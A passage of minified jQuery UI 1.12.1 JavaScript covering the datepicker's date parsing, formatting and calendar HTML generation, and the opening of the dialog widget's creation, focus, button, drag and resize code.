n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,l,h,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,T,I,M,P,S,N,H,A,z,O,E,W,F,L,R=new Date,Y=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),B=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),X=this._get(t,"stepMonths"),$=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),J=this._getMinMaxDate(t,"min"),Q=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),Q)for(e=this._daylightSavingAdjust(new Date(Q.getFullYear(),Q.getMonth()-U[0]*U[1]+1,Q.getDate())),e=J&&J>e?J:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-X,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+X,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(B?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:Y,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(B?l:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(B?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=6,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),T=" ui-corner-all",I="",$){if(I+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(B?"right":"left");break;case U[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(B?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===k?B?o:s:"")+(/all|right/.test(T)&&0===k?B?s:o:"")+this._generateMonthYearHeader(t,Z,te,J,Q,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",M=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)P=(w+c)%7,M+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[P]+"'>"+p[P]+"</span></th>";for(I+=M+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(te,Z)-c+7)%7,H=Math.ceil((N+S)/7),A=6,this.maxRows=A,z=this._daylightSavingAdjust(new Date(te,Z,1-N)),O=0;A>O;O++){for(I+="<tr>",E=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(z)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[z]):[!0,""],F=z.getMonth()!==Z,L=F&&!v||!W[0]||J&&J>z||Q&&z>Q,E+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(z.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===z.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+W[1]+(z.getTime()===G.getTime()?" "+this._currentClass:"")+(z.getTime()===Y.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+z.getMonth()+"' data-year='"+z.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+z.getDate()+"</span>":"<a class='ui-state-default"+(z.getTime()===Y.getTime()?" ui-state-highlight":"")+(z.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+z.getDate()+"</a>")+"</td>",z.setDate(z.getDate()+1),z=this._daylightSavingAdjust(z);I+=E+"</tr>"}Z++,Z>11&&(Z=0,te++),I+="</tbody></table>"+($?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=I}y+=x}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var l,h,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=s.getMonth())&&(!h||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");
y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i=this;this._isOpen&&this._trigger("beforeClose",e)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||t.ui.safeBlur(t.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=t(t.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).trigger("focus")},_keepFocus:function(e){function i(){var e=t.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===e||t.contains(this.uiDialog[0],e);i||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),this.close(e),void 0;if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){s.trigger("focus")}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:t("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,o={icon:s.icon,iconPosition:s.iconPosition,showLabel:s.showLabel,icons:s.icons,text:s.text},delete s.click,delete s.icon,delete s.iconPosition,delete s.showLabel,delete s.icons,"boolean"==typeof s.text&&delete s.text,t("<button></button>",s).button(o).appendTo(e.uiButtonSet).on("click",function(){n.apply(e.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){i._addClass(t(this),"ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var a=o.offset.left-i.document.scrollLeft(),r=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" "+"top"+(r>=0?"+":"")+r,of:i.window},i._removeClass(t(this),"ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),a="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:a,start:function(s,n){i._addClass(t(this),"ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var a=i.uiDialog.offset(),r=a.left-i.document.scrollLeft(),l=a.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" "+"top"+(l>=0?"+":"")+l,of:i.window},i._removeClass(t(this),"ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete 